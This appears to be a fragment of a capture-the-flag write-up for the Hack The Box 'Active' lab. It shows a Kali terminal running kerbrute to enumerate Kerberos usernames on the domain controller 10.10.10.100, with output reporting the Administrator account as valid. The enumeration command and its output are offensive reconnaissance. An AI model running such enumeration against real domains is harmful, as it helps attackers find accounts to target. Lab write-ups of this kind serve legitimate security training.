 ┌──(root㉿kali)-[~]
└─# ./kerbrute_linux_amd64 userenum --dc 10.10.10.100 -d active.htb /usr/share/wordlists/wfuzz/others/names.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 05/01/23 - Ronnie Flathers @ropnop
2023/05/01 11:14:54 >  Using KDC(s):
2023/05/01 11:14:54 >   10.10.10.100:88
2023/05/01 11:14:54 >  [+] VALID USERNAME:       Administrator@active.htb
2023/05/01 11:18:13 >  Done! Tested 8608 usernames (1 valid) in 199.222 seconds